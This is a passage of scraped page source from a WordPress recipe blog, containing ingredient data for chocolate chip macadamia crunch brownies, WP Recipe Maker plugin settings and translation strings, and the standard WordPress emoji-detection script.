","unit_id":13522,"id":14015,"conversion_item_snapshot":{"amount":"1","unit":"cup","timestamp":1768652463000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"cup","unitParsed":"cup"}}},{"uid":4,"amount":"2","unit":"large","name":"eggs","notes":"","unit_id":13617,"id":13722,"conversion_item_snapshot":{"amount":"2","unit":"large","timestamp":1768652463000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"2","unit":"large","unitParsed":"large"}}},{"uid":5,"amount":"2","unit":"tsp.","name":"vanilla extract","notes":"","unit_id":13520,"id":13723,"conversion_item_snapshot":{"amount":"2","unit":"tsp.","timestamp":1768652463000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"2","unit":"tsp.","unitParsed":"tsp."}}},{"uid":6,"amount":"3 1\/2","unit":"cups","name":"UNBLEACHED all-purpose flour","notes":"bleached flour toughens baked goods","unit_id":13532,"id":13718,"conversion_item_snapshot":{"amount":"3 1\/2","unit":"cups","timestamp":1768652463000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"3 1\/2","unit":"cups","unitParsed":"cups"}}},{"uid":7,"amount":"1","unit":"tsp.","name":"baking soda","notes":"","unit_id":13520,"id":13748,"conversion_item_snapshot":{"amount":"1","unit":"tsp.","timestamp":1768652463000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"tsp.","unitParsed":"tsp."}}},{"uid":8,"amount":"1\/2","unit":"tsp.","name":"salt","notes":"","unit_id":13520,"id":14165,"conversion_item_snapshot":{"amount":"1\/2","unit":"tsp.","timestamp":1768652463000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1\/2","unit":"tsp.","unitParsed":"tsp."}}},{"uid":9,"amount":"2","unit":"cups","name":"semisweet chocolate chips","notes":"","unit_id":13532,"id":15911,"conversion_item_snapshot":{"amount":"2","unit":"cups","timestamp":1768652463000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"2","unit":"cups","unitParsed":"cups"}}},{"uid":10,"amount":"1","unit":"cup","name":"macadamia nuts","notes":"chopped (measure after chopping)","unit_id":13522,"id":15277,"conversion_item_snapshot":{"amount":"1","unit":"cup","timestamp":1768652463000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"cup","unitParsed":"cup"}}},{"uid":12,"amount":"8","unit":"oz. pkg.","name":"cream cheese","notes":"softened","unit_id":13530,"id":13771,"conversion_item_snapshot":{"amount":"8","unit":"oz. pkg.","timestamp":1768652463000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"8","unit":"oz. pkg.","unitParsed":"oz. pkg."}}},{"uid":13,"amount":"12","unit":"oz. pkg.","name":"chocolate chips","notes":"melted","unit_id":13530,"id":14311,"conversion_item_snapshot":{"amount":"12","unit":"oz. pkg.","timestamp":1768652463000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"12","unit":"oz. pkg.","unitParsed":"oz. pkg."}}},{"uid":14,"amount":"2","unit":"cups","name":"powdered sugar","notes":"","unit_id":13532,"id":13729,"conversion_item_snapshot":{"amount":"2","unit":"cups","timestamp":1768652463000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"2","unit":"cups","unitParsed":"cups"}}}],"originalServings":"48","originalServingsParsed":48,"currentServings":"48","currentServingsParsed":48,"currentServingsFormatted":"48","currentServingsMultiplier":1,"originalSystem":1,"currentSystem":1,"unitSystems":[1],"originalAdvancedServings":{"shape":"round","unit":"inch","diameter":0,"width":0,"length":0,"height":0},"currentAdvancedServings":{"shape":"round","unit":"inch","diameter":0,"width":0,"length":0,"height":0},"collection":{"type":"recipe","recipeId":137867,"name":"Chocolate Chip Macadamia Crunch Brownies","image":"https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_1061-500x500.jpg","servings":48,"servingsUnit":"","parent_id":"25309","parent_url":"https:\/\/cantstayoutofthekitchen.com\/2013\/09\/08\/chocolate-chip-macadamia-crunch-brownies\/","cachedAt":1768652463,"modifiedAt":1766342938}}}</script> <script>var sbiajaxurl="https://cantstayoutofthekitchen.com/wp-admin/admin-ajax.php";</script> <script id=wprm-public-js-extra>/*<![CDATA[*/var wprm_public={"user":"0","endpoints":{"analytics":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/analytics","integrations":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/integrations","manage":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/manage","utilities":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/utilities"},"settings":{"jump_output_hash":true,"features_comment_ratings":true,"template_color_comment_rating":"#343434","instruction_media_toggle_default":"on","video_force_ratio":false,"analytics_enabled":false,"google_analytics_enabled":false,"print_new_tab":true,"print_recipe_identifier":"slug"},"post_id":"25309","home_url":"https://cantstayoutofthekitchen.com/","print_slug":"wprm_print","permalinks":"/%year%/%monthnum%/%day%/%postname%/","ajax_url":"https://cantstayoutofthekitchen.com/wp-admin/admin-ajax.php","nonce":"6d8d1fcb75","api_nonce":"88b1ee3fdd","translations":{"Add to Cart":"Add to Cart","Loading cart...":"Loading cart...","Unable to load cart":"Unable to load cart","your cart":"your cart","%d in %s":"%d in %s","Cart is empty":"Cart is empty","Adding...":"Adding...","Added!":"Added!","Something went wrong. Please try again.":"Something went wrong. Please try again.","Please select at least one product to add to cart.":"Please select at least one product to add to cart.","Adding to Cart...":"Adding to Cart...","Failed to add products to cart. Please try again.":"Failed to add products to cart. Please try again.","Add 1 Product to Cart":"Add 1 Product to Cart","Add %d Products to Cart":"Add %d Products to Cart","Close Modal":"Close Modal","Select a collection":"Select a collection","Select a column":"Select a column","Select a group":"Select a group","Open the shopping list":"Open the shopping list","Shopping List":"Shopping List","Print this collection":"Print this collection","Print recipes in this collection":"Print recipes in this collection","Print":"Print","Print Collection":"Print Collection","Print Recipes":"Print Recipes","Hide Nutrition Facts":"Hide Nutrition Facts","Show Nutrition Facts":"Show Nutrition Facts","Share This Collection":"Share This Collection","Shared Collection":"Shared Collection","Copy Share Link":"Copy Share Link","The link copied to your clipboard will allow others to access (but not edit) this collection.":"The link copied to your clipboard will allow others to access (but not edit) this collection.","Stop Sharing Collection":"Stop Sharing Collection","Start Sharing Collection":"Start Sharing Collection","Change Collection Structure":"Change Collection Structure","Are you sure you want to remove all items from this collection?":"Are you sure you want to remove all items from this collection?","Clear all items in this collection":"Clear all items in this collection","Clear Items":"Clear Items","Description for this collection:":"Description for this collection:","Change the description for this collection":"Change the description for this collection","Set a description for this collection":"Set a description for this collection","Change Description":"Change Description","Set Description":"Set Description","Save to my Collections":"Save to my Collections","None":"None","Blue":"Blue","Red":"Red","Green":"Green","Yellow":"Yellow","Note":"Note","Color":"Color","Name":"Name","Ingredients":"Ingredients","cup":"cup","olive oil":"olive oil","Add Ingredient":"Add Ingredient","Edit Ingredients":"Edit Ingredients","Text":"Text","Nutrition Facts (per serving)":"Nutrition Facts (per serving)","Add Column":"Add Column","Edit Columns":"Edit Columns","Add Group":"Add Group","Edit Groups":"Edit Groups","Add Item":"Add Item","Remove Items":"Remove Items","Columns & Groups":"Columns & Groups","Remove All Items":"Remove All Items","Stop Removing Items":"Stop Removing Items","Actions":"Actions","Click to add:":"Click to add:","Drag and drop to add:":"Drag and drop to add:","Load more...":"Load more...","Search Recipes":"Search Recipes","Search Ingredients":"Search Ingredients","Add Custom Recipe":"Add Custom Recipe","Add Note":"Add Note","Add from Collection":"Add from Collection","Start typing to search...":"Start typing to search...","Your Collections":"Your Collections","Editing User":"Editing User","Shared Collection:":"Shared Collection:","Cancel":"Cancel","Go Back":"Go Back","Edit Item":"Edit Item","Change Name":"Change Name","Move Left":"Move Left","Move Right":"Move Right","Duplicate":"Duplicate","Delete Column":"Delete Column","Are you sure you want to delete?":"Are you sure you want to delete?","Add a column to this collection":"Add a column to this collection","Click to set name":"Click to set name","Set a new amount for this ingredient:":"Set a new amount for this ingredient:","Change ingredient amount":"Change ingredient amount","Set the number of servings":"Set the number of servings","Set serving size":"Set serving size","servings":"servings","View Recipe":"View Recipe","Edit Custom Recipe":"Edit Custom Recipe","Edit Note":"Edit Note","Duplicate Item":"Duplicate Item","Change Servings":"Change Servings","Do not mark as leftovers":"Do not mark as leftovers","Mark as leftovers":"Mark as leftovers","Remove Item":"Remove Item","Edit Recipe":"Edit Recipe","Make sure to \"Reload Recipes in Collection\" after saving the collection to see these changes reflected.":"Make sure to \"Reload Recipes in Collection\" after saving the collection to see these changes reflected.","Add item to this collection group":"Add item to this collection group","Leftovers":"Leftovers","Decrease serving size by one":"Decrease serving size by one","Increase serving size by one":"Increase serving size by one","Description":"Description","Columns":"Columns","Groups":"Groups","Collection Items":"Collection Items","Clear All Items":"Clear All Items","Done":"Done","Add to Collection":"Add to Collection","Close":"Close","Move Up":"Move Up","Move Down":"Move Down","Delete Group":"Delete Group","Nutrition Facts":"Nutrition Facts","Something went wrong. Please contact support.":"Something went wrong. Please contact support.","Click to confirm...":"Click to confirm...","Are you sure you want to delete all items in":"Are you sure you want to delete all items in","Delete":"Delete","Stop Editing":"Stop Editing","Recipe":"Recipe","Regenerate this shopping list":"Regenerate this shopping list","Regenerate Shopping List":"Regenerate Shopping List","Print this shpopping list":"Print this shpopping list","Print recipes in this shopping list":"Print recipes in this shopping list","Print Shopping List":"Print Shopping List","The link copied to your clipboard will allow others to edit this shopping list.":"The link copied to your clipboard will allow others to edit this shopping list.","Copy this link to allow others to edit this shopping list:":"Copy this link to allow others to edit this shopping list:","Share Edit Link":"Share Edit Link","Stop editing this shopping list":"Stop editing this shopping list","Start editing this shopping list":"Start editing this shopping list","Edit Shopping List":"Edit Shopping List","Shop this list with Instacart":"Shop this list with Instacart","Shop with Instacart":"Shop with Instacart","Generate a shopping list for these recipes":"Generate a shopping list for these recipes","Generate Shopping List":"Generate Shopping List","Remove all recipes from this shopping list":"Remove all recipes from this shopping list","Remove All":"Remove All","Shopping List Options":"Shopping List Options","Include ingredient notes":"Include ingredient notes","Preferred Unit System":"Preferred Unit System","Deselect all":"Deselect all","Select all":"Select all","Collection":"Collection","Unnamed":"Unnamed","remove":"remove","Group":"Group","Something went wrong. Please try again later.":"Something went wrong. Please try again later.","No recipes have been selected for the shopping list. Do you want to generate an empty shopping list that you can fill manually?":"No recipes have been selected for the shopping list. Do you want to generate an empty shopping list that you can fill manually?","Are you sure you want to generate a new shopping list for this collection? You will only be able to access this shopping list again with the share link.":"Are you sure you want to generate a new shopping list for this collection? You will only be able to access this shopping list again with the share link.","Are you sure you want to remove all recipes from this shopping list?":"Are you sure you want to remove all recipes from this shopping list?","Back":"Back","No recipes have been added to the shopping list yet.":"No recipes have been added to the shopping list yet.","Generate empty shopping list":"Generate empty shopping list","Click the cart icon in the top right to generate the shopping list.":"Click the cart icon in the top right to generate the shopping list.","Select recipes and click the cart icon in the top right to generate the shopping list.":"Select recipes and click the cart icon in the top right to generate the shopping list.","Click the cart icon in the top right to generate a new shopping list.":"Click the cart icon in the top right to generate a new shopping list.","Changes to the collection have been made since this shopping list was generated.":"Changes to the collection have been made since this shopping list was generated.","Regenerate the shopping list to include these changes.":"Regenerate the shopping list to include these changes.","Ignore this warning":"Ignore this warning","Ignore":"Ignore","Right click and copy this link to allow others to edit this shopping list.":"Right click and copy this link to allow others to edit this shopping list.","Delete this ingredient from the shopping list":"Delete this ingredient from the shopping list","List":"List","Are you sure you want to delete this group, and all of the items in it?":"Are you sure you want to delete this group, and all of the items in it?","Delete this shopping list group":"Delete this shopping list group","Your shopping list is empty.":"Your shopping list is empty.","Start editing to manually fill it":"Start editing to manually fill it","Add a new collection":"Add a new collection","Add Collection":"Add Collection","Empty Collection":"Empty Collection","Add Pre-made Collection":"Add Pre-made Collection","Edit Collections":"Edit Collections","Select a collection to add for this user":"Select a collection to add for this user","Add Saved Collection":"Add Saved Collection","Change collection name":"Change collection name","Go to Shopping List":"Go to Shopping List","Recipes":"Recipes","Shared collection not found.":"Shared collection not found.","No data found.":"No data found.","Metric":"Metric","Average":"Average","Median":"Median","Maximum (1 user)":"Maximum (1 user)","Total (all users)":"Total (all users)","Sort:":"Sort:","Filter:":"Filter:","Recipe Name":"Recipe Name","# Users":"# Users","# Added":"# Added","Last 31 Days":"Last 31 Days","Last 7 Days":"Last 7 Days","Collections Usage":"Collections Usage","Recipes used in Collections":"Recipes used in Collections","Number of users that have this recipe in one of their collections at least once":"Number of users that have this recipe in one of their collections at least once","Total times that this recipe can be found in a collection (could be multiple times per user)":"Total times that this recipe can be found in a collection (could be multiple times per user)","Last X Days":"Last X Days","Total times that this recipe can be found in a collection, having been added to that collection during this timeframe":"Total times that this recipe can be found in a collection, having been added to that collection during this timeframe","Decrease serving size by 1":"Decrease serving size by 1","Increase serving size by 1":"Increase serving size by 1","Select Amazon Product":"Select Amazon Product","Change Amazon Product":"Change Amazon Product","Find Amazon Product:":"Find Amazon Product:","Search":"Search","Error":"Error","No products found for":"No products found for","No products found.":"No products found.","Results for":"Results for","Current Product":"Current Product","Select Product":"Select Product","Nothing to add products to yet.":"Nothing to add products to yet.","In Recipe":"In Recipe","Amount Needed":"Amount Needed","The exact amount of the product needed in the recipe. Can be decimal numbers like 0.05 if you only need a small portion of the actual product. When empty or 0, the product will not be shown.":"The exact amount of the product needed in the recipe. Can be decimal numbers like 0.05 if you only need a small portion of the actual product. When empty or 0, the product will not be shown.","Product":"Product","Warning: changing the product can affect other recipes using this ingredient or equipment.":"Warning: changing the product can affect other recipes using this ingredient or equipment.","Amount":"Amount","Unit":"Unit","Notes":"Notes","Ingredient changed since produc amount was set":"Ingredient changed since produc amount was set","Equipment changed since product amount was set":"Equipment changed since product amount was set","Consider updating the product amount or marking it as OK.":"Consider updating the product amount or marking it as OK.","Recalculate proportionally":"Recalculate proportionally","Clear amount":"Clear amount","Mark as OK":"Mark as OK","Change Product":"Change Product","Variation":"Variation","No product set":"No product set","Enter calculation (e.g., 1/16, 2 * 3.5 + 1, etc.):":"Enter calculation (e.g., 1/16, 2 * 3.5 + 1, etc.):","Calculate":"Calculate","A name is required for this saved nutrition ingredient.":"A name is required for this saved nutrition ingredient.","Save a new Custom Ingredient":"Save a new Custom Ingredient","Name (required)":"Name (required)","Save for Later & Use":"Save for Later & Use","Use":"Use","Select a saved ingredient":"Select a saved ingredient","Match this equation to get the correct amounts:":"Match this equation to get the correct amounts:","Cancel Calculation":"Cancel Calculation","Go to Next Step":"Go to Next Step","Use These Values":"Use These Values","Nutrition Calculation":"Nutrition Calculation","Experiencing issues?":"Experiencing issues?","Check the API Status":"Check the API Status","n/a":"n/a","Values of all the checked ingredients will be added together and":"Values of all the checked ingredients will be added together and","divided by":"divided by","the number of servings for this recipe.":"the number of servings for this recipe.","Values of all the checked ingredients will be added together.":"Values of all the checked ingredients will be added together.","API Ingredients":"API Ingredients","Custom Ingredients":"Custom Ingredients","Recipe Nutrition Facts Preview":"Recipe Nutrition Facts Preview","Changes to these values can be made after confirming with the blue button.":"Changes to these values can be made after confirming with the blue button.","Select or start typing to search for a saved ingredient":"Select or start typing to search for a saved ingredient","No ingredients set for this recipe.":"No ingredients set for this recipe.","Used in Recipe":"Used in Recipe","Used for Calculation":"Used for Calculation","Nutrition Source":"Nutrition Source","Match & Units":"Match & Units","API":"API","Saved/Custom":"Saved/Custom","no match found":"no match found","Units n/a":"Units n/a","Find a match for:":"Find a match for:","No ingredients found for":"No ingredients found for","No ingredients found.":"No ingredients found.","Editing Equipment Affiliate Fields":"Editing Equipment Affiliate Fields","The fields you set here will affect all recipes using this equipment.":"The fields you set here will affect all recipes using this equipment.","Regular Links":"Regular Links","Images":"Images","HTML Code":"HTML Code","Images and HTML code only show up when the Equipment block is set to the \"Images\" display style in the Template Editor.":"Images and HTML code only show up when the Equipment block is set to the \"Images\" display style in the Template Editor.","Save Changes":"Save Changes","other recipe(s) affected":"other recipe(s) affected","This can affect other recipes":"This can affect other recipes","Edit Link":"Edit Link","Remove Link":"Remove Link","Are you sure you want to delete this link?":"Are you sure you want to delete this link?","Set Affiliate Link":"Set Affiliate Link","Edit Image":"Edit Image","Remove Image":"Remove Image","Add Image":"Add Image","This feature is only available in":"This feature is only available in","You need to set up this feature on the WP Recipe Maker \u003E Settings \u003E Unit Conversion page first.":"You need to set up this feature on the WP Recipe Maker \u003E Settings \u003E Unit Conversion page first.","Original Unit System for this recipe":"Original Unit System for this recipe","Use Default":"Use Default","First Unit System":"First Unit System","Second Unit System":"Second Unit System","Conversion":"Conversion","Converted":"Converted","Original":"Original","Convert All Automatically":"Convert All Automatically","Convert":"Convert","Keep Unit":"Keep Unit","Automatically":"Automatically","Weight Units":"Weight Units","Volume Units":"Volume Units","Ingredient was added after unit conversion was calculated. Consider calculating the conversion for this ingredient.":"Ingredient was added after unit conversion was calculated. Consider calculating the conversion for this ingredient.","Convert...":"Convert...","Ingredient changed since unit conversion was calculated":"Ingredient changed since unit conversion was calculated","Consider recalculating the conversion or marking it as OK.":"Consider recalculating the conversion or marking it as OK.","Clear converted values":"Clear converted values","Ingredient Link Type":"Ingredient Link Type","Global: the same link will be used for every recipe with this ingredient":"Global: the same link will be used for every recipe with this ingredient","Custom: these links will only affect the recipe below":"Custom: these links will only affect the recipe below","Use Global Links":"Use Global Links","Custom Links for this Recipe only":"Custom Links for this Recipe only","Edit Global Links":"Edit Global Links","Affiliate Link":"Affiliate Link","No link set":"No link set","No equipment set for this recipe.":"No equipment set for this recipe.","Regular Link":"Regular Link","Image":"Image","Edit Affiliate Fields":"Edit Affiliate Fields","No HTML set":"No HTML set","Editing Global Ingredient Links":"Editing Global Ingredient Links","All fields are required.":"All fields are required.","Something went wrong. Make sure this key does not exist yet.":"Something went wrong. Make sure this key does not exist yet.","Are you sure you want to close without saving changes?":"Are you sure you want to close without saving changes?","Editing Custom Field":"Editing Custom Field","Creating new Custom Field":"Creating new Custom Field","Type":"Type","Key":"Key","my-custom-field":"my-custom-field","My Custom Field":"My Custom Field","Save":"Save","Link your ingredients and equipment to the eCommerce products on your own site to help visitors find and purchase the exact items they need for your recipes.":"Link your ingredients and equipment to the eCommerce products on your own site to help visitors find and purchase the exact items they need for your recipes.","Currently supported integrations:":"Currently supported integrations:","Learn more about our Products feature":"Learn more about our Products feature","No variations available":"No variations available","Select a variation":"Select a variation","Editing Product":"Editing Product","Setting Product":"Setting Product","Product ID":"Product ID","No product set yet":"No product set yet","Product Name":"Product Name","Product Variation":"Product Variation","Variation ID":"Variation ID","No variation selected":"No variation selected","Variation Name":"Variation Name","Unset Product":"Unset Product","Search for products":"Search for products","No products found":"No products found","A label and key are required.":"A label and key are required.","Editing Nutrient":"Editing Nutrient","Creating new Nutrient":"Creating new Nutrient","Custom":"Custom","Calculated":"Calculated","my-custom-nutrient":"my-custom-nutrient","Label":"Label","My Custom Nutrient":"My Custom Nutrient","mg":"mg","Daily Need":"Daily Need","Calculation":"Calculation","Learn more":"Learn more","Decimal Precision":"Decimal Precision","Order":"Order","Loading...":"Loading...","Editing Nutrition Ingredient":"Editing Nutrition Ingredient","Creating new Nutrition Ingredient":"Creating new Nutrition Ingredient","Are you sure you want to overwrite the existing values?":"Are you sure you want to overwrite the existing values?","Import values from recipe":"Import values from recipe","Cancel import":"Cancel import","Use this recipe":"Use this recipe","Edit Recipe Submission":"Edit Recipe Submission","Approve Submission":"Approve Submission","Approve Submission & Add to new Post":"Approve Submission & Add to new Post","Delete Recipe Submission":"Delete Recipe Submission","Are you sure you want to delete":"Are you sure you want to delete","ID":"ID","Date":"Date","User":"User","Edit Nutrient":"Edit Nutrient","Delete Custom Nutrient":"Delete Custom Nutrient","Active":"Active","View and edit collections for this user":"View and edit collections for this user","User ID":"User ID","Display Name":"Display Name","Email":"Email","# Collections":"# Collections","Show All":"Show All","Has Saved Collections":"Has Saved Collections","Does not have Saved Collections":"Does not have Saved Collections","# Items in Inbox":"# Items in Inbox","# Items in Collections":"# Items in Collections","Your Custom Fields":"Your Custom Fields","Custom Field":"Custom Field","Custom Fields":"Custom Fields","Custom Nutrition Ingredient":"Custom Nutrition Ingredient","Custom Nutrition":"Custom Nutrition","Custom Nutrient":"Custom Nutrient","Custom Nutrients":"Custom Nutrients","Features":"Features","Saved Collection":"Saved Collection","Saved Collections":"Saved Collections","User Collection":"User Collection","User Collections":"User Collections","Recipe Submissions":"Recipe Submissions","Recipe Submission":"Recipe Submission","Edit Field":"Edit Field","Delete Field":"Delete Field","Edit Custom Ingredient":"Edit Custom Ingredient","Delete Custom Ingredient":"Delete Custom Ingredient","Edit Saved Collection":"Edit Saved Collection","Reload Recipes":"Reload Recipes","Duplicate Saved Collection":"Duplicate Saved Collection","Delete Saved Collection":"Delete Saved Collection","Category":"Category","Change Category":"Change Category","What do you want to be the category group for":"What do you want to be the category group for","Default":"Default","Enable to make this a default collection for new users. Does not affect those who have used the collections feature before.":"Enable to make this a default collection for new users. Does not affect those who have used the collections feature before.","Push to All":"Push to All","Enable to push this collection to everyone using the collections feature. Will affect both new and existing users and add this collection to their list.":"Enable to push this collection to everyone using the collections feature. Will affect both new and existing users and add this collection to their list.","Fixed":"Fixed","Enable to mark this collection as fixed. Fixed saved collections will always show up in the collections list of a user and cannot be edited by them.":"Enable to mark this collection as fixed. Fixed saved collections will always show up in the collections list of a user and cannot be edited by them.","Template":"Template","Enable to make this saved collection show up as an option after clicking \"Add Collection\". This would usually be an empty collection with a specific structure like \"Empty Week Plan\".":"Enable to make this saved collection show up as an option after clicking \"Add Collection\". This would usually be an empty collection with a specific structure like \"Empty Week Plan\".","Quick Add":"Quick Add","Enable to make this saved collection show up after clicking on \"Add Pre-made Collection\". Can be used to give users easy access to the meal plans you create.":"Enable to make this saved collection show up after clicking on \"Add Pre-made Collection\". Can be used to give users easy access to the meal plans you create.","What do you want the new order to be?":"What do you want the new order to be?","Save Collection Link":"Save Collection Link","# Items":"# Items"},"version":{"free":"10.3.2","elite":"10.3.2"}};/*]]>*/</script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/405b1.js></script> <script id=wprmp-public-js-extra>var wprmp_public={"user":"0","endpoints":{"private_notes":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/private-notes","user_rating":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/user-rating","collections":"https://cantstayoutofthekitchen.com/wp-json/wp/v2/wprm_collection","collections_helper":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/recipe-collections","nutrition":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/nutrition"},"settings":{"recipe_template_mode":"modern","features_adjustable_servings":true,"adjustable_servings_url":false,"adjustable_servings_url_param":"servings","adjustable_servings_round_to_decimals":"2","unit_conversion_remember":true,"unit_conversion_temperature":"none","unit_conversion_temperature_precision":"round_5","unit_conversion_system_1_temperature":"F","unit_conversion_system_2_temperature":"C","unit_conversion_advanced_servings_conversion":false,"unit_conversion_system_1_length_unit":"inch","unit_conversion_system_2_length_unit":"cm","fractions_enabled":false,"fractions_use_mixed":true,"fractions_use_symbols":true,"fractions_max_denominator":"8","unit_conversion_system_1_fractions":true,"unit_conversion_system_2_fractions":true,"unit_conversion_enabled":true,"decimal_separator":"point","features_comment_ratings":true,"features_user_ratings":true,"user_ratings_type":"modal","user_ratings_force_comment_scroll_to_smooth":true,"user_ratings_modal_title":"Rate This Recipe","user_ratings_thank_you_title":"Thank You!","user_ratings_thank_you_message_with_comment":"Thank you for voting!","user_ratings_problem_message":"There was a problem rating this recipe. Please try again later.","user_ratings_force_comment_scroll_to":"","user_ratings_open_url_parameter":"rate","user_ratings_require_comment":true,"user_ratings_require_name":true,"user_ratings_require_email":true,"user_ratings_comment_suggestions_enabled":"never","rating_details_zero":"No ratings yet","rating_details_one":"%average% from 1 vote","rating_details_multiple":"%average% from %votes% votes","rating_details_user_voted":"(Your vote: %user%)","rating_details_user_not_voted":"(Click on the stars to vote!)","servings_changer_display":"tooltip_slider","template_ingredient_list_style":"disc","template_instruction_list_style":"decimal","template_color_icon":"#343434","recipe_collections_scroll_to_top":true,"recipe_collections_scroll_to_top_offset":"30"},"timer":{"sound_file":"https://cantstayoutofthekitchen.com/wp-content/plugins/wp-recipe-maker-premium/assets/sounds/alarm.mp3","text":{"start_timer":"Click to Start Timer"},"icons":{"pause":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"\u003E\u003Cg \u003E\u003Cpath fill=\"#fffefe\" d=\"M9,2H4C3.4,2,3,2.4,3,3v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C10,2.4,9.6,2,9,2z\"/\u003E\u003Cpath fill=\"#fffefe\" d=\"M20,2h-5c-0.6,0-1,0.4-1,1v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C21,2.4,20.6,2,20,2z\"/\u003E\u003C/g\u003E\u003C/svg\u003E","play":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"\u003E\u003Cg \u003E\u003Cpath fill=\"#fffefe\" d=\"M6.6,2.2C6.3,2,5.9,1.9,5.6,2.1C5.2,2.3,5,2.6,5,3v18c0,0.4,0.2,0.7,0.6,0.9C5.7,22,5.8,22,6,22c0.2,0,0.4-0.1,0.6-0.2l12-9c0.3-0.2,0.4-0.5,0.4-0.8s-0.1-0.6-0.4-0.8L6.6,2.2z\"/\u003E\u003C/g\u003E\u003C/svg\u003E","close":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"\u003E\u003Cg \u003E\u003Cpath fill=\"#fffefe\" d=\"M22.7,4.3l-3-3c-0.4-0.4-1-0.4-1.4,0L12,7.6L5.7,1.3c-0.4-0.4-1-0.4-1.4,0l-3,3c-0.4,0.4-0.4,1,0,1.4L7.6,12l-6.3,6.3c-0.4,0.4-0.4,1,0,1.4l3,3c0.4,0.4,1,0.4,1.4,0l6.3-6.3l6.3,6.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3l3-3c0.4-0.4,0.4-1,0-1.4L16.4,12l6.3-6.3C23.1,5.3,23.1,4.7,22.7,4.3z\"/\u003E\u003C/g\u003E\u003C/svg\u003E"}},"recipe_submission":{"max_file_size":2097152,"text":{"image_size":"The file is too large. Maximum size:"}},"collections":{"default":{"inbox":{"id":0,"name":"Inbox","nbrItems":0,"columns":[{"id":0,"name":"Recipes"}],"groups":[{"id":0,"name":""}],"items":{"0-0":[]},"created":1768652463},"user":[]}},"add_to_collection":{"access":"everyone","behaviour":"inbox","choice":"choose_column_group","placement":"bottom","not_logged_in":"hide","not_logged_in_redirect":"","not_logged_in_tooltip":"","collections":{"inbox":"Inbox","user":[]}},"quick_access_shopping_list":{"access":"everyone"}};</script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/69faf.js async></script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/fe430.js></script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/5588b.js defer></script> <script id=wp-emoji-settings type=application/json>{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cantstayoutofthekitchen.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type=module>/*<![CDATA[*//*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new 